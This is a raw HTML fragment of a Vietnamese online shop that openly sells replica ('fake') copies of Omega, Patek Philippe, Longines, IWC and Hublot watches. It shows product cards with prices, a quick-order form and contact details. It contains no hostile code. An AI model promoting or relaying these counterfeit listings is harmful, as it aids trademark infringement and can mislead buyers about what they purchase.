height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4798" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-omega-constellation-131-10-39-20-06-001-replica-11-or-factory-39mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5089 status-publish instock product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-full-kim-cuong-ms-factory-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 FULL KIM CƯƠNG MS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5089" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-full-kim-cuong-ms-factory-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 FULL KIM CƯƠNG MS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4689 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" aria-label="ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4689" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4851 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11-v6s-factory has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4851" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_14770">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_14770 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x300.jpg" alt="" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x300.jpg"/><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x300.jpg" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x300.jpg" alt=""/></noscript></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM</span>
                                        <span class="devvn_price" data-pricehtml="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;15,000,000&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;"><span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="15000000">
                                    
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697e961de2e28">Số lượng</label>
		<input
			type="number"
			id="quantity_697e961de2e28"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="14770" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng.</p>
<p>Cảm ơn quý khách !</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group popup-customer-info-group-name">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone popup-customer-info-group-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769903645" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group popup-customer-info-group-phone-valid">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1769903645" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group popup-customer-info-group-address">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                        
                                                                                <div class="popup-customer-info-group popup-customer-info-group-note">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" checked/>
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" />
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="14770">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_300174103">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1680431646">


	<div id="col-1384874226" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-48198591" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-556983989" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1667701726" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
